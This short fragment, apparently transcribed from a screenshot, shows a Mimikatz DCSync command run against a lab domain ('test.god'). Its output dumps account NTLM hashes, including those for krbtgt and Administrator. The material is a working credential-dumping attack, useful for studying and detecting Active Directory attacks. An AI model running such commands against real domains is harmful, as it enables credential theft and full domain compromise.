 mimikatz(commandline) # lsadump::dcsync /domain:test.god /all /csv
[DC] 'test.god' will be the domain
[DC] 'WIN-174UFU4CCSH.test.god' will be the DC server
[DC] Exporting domain 'test.god'
1104 WIN7$ 35b1d9d1badf0a1700068e6d5046f2c8 4096
502 krbtgt fac76ef0d96f78ffa15fbb6ec9db26e2 514
1105 aaa 161cff084477fe596a5db81874498a24 512
1001 WIN-174UFU4CCSH$ ad026aaef338b4134ff361ab7d6551d6 532480
500 Administrator aa647b916a1fad374df9c30711d58a7a 512